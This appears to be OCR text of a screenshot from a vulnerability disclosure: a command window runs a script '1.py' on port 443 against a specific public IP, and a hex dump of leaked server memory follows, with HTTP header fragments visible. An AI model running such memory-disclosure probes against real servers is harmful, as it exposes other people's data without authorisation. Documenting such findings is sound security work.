 管理员: C:\Windows\system32\cmd.exe - 1.py  -p 443 222.73.151.174
1570: 08 00 00 00 00 00 00 00 E3 07 4A 00 00 00 00 00  ..........J.....
1580: 92 8C 00 67 9E 02 00 00 E8 69 6C 00 00 00 00 00  ...g.....il.....
15b0: 04 00 64 61 74 65 00 00 01 00 00 00 00 00 00 00  ..date..........
15c0: 05 00 78 2D 70 61 64 00 00 00 00 00 00 00 00 00  ..x-pad.........
15f0: 0F 00 78 2D 61 63 63 65 6C 2D 63 68 61 72 73 65  ..x-accel-charse
1600: 74 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  t...............
1630: 05 00 00 00 00 00 00 00 E6 07 4A 00 00 00 00 00  ..........J.....
1640: 63 74 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ct..............
1670: 08 00 00 00 00 00 00 00 E3 07 4A 00 00 00 00 00  ..........J.....
16a0: 60 28 22 02 00 00 00 00 00 00 00 00 00 00 00 00  `(".............
16b0: 70 28 22 02 00 00 00 00 05 00 00 00 00 00 00 00  p(".............
16c0: 20 00 00 00 00 00 00 00 05 00 00 00 00 00 00 00   ...............
16d0: 60 1F 22 02 00 00 00 00 09 00 00 00 00 00 00 00  `.".............
16e0: BB BA 49 00 00 00 00 00 4D 47 7E BF 9B 5C 00 00  ..I.....MG~..\..
1700: 37 60 26 02 00 00 00 00 68 8E B7 30 DC 36 0B 00  7`&.....h..0.6..
1720: 43 60 26 02 00 00 00 00 41 18 E6 D4 17 89 21 D4  C`&.....A.....!.
1740: 5D 60 26 02 00 00 00 00 21 C6 1C C4 FC 02 00 00  ]`&.....!.......
1760: 67 60 26 02 00 00 00 00 D8 0A 98 B5 C9 44 B0 7C  g`&..........D.|
17b0: 70 29 22 02 00 00 00 00 C8 00 00 00 00 00 00 00  p)".............
17d0: 70 21 F3 01 00 00 00 00 07 AA 44 00 00 00 00 00  p!........D.....
17e0: 06 00 00 00 00 00 00 00 48 6F 73 74 3A 20 00 00  ........Host: ..
17f0: 18 B1 44 00 00 00 00 00 B8 29 22 02 00 00 00 00  ..D......)".....
1800: 02 00 00 00 00 00 00 00 38 00 00 00 00 00 00 00  ........8.......
1810: 02 00 00 00 00 00 00 00 60 1F 22 02 00 00 00 00  ........`.".....
1810: 02 00 00 00 00 00 00 00 60 1F 22 02 00 00 00 00  ........`.".....
www.wooyun.org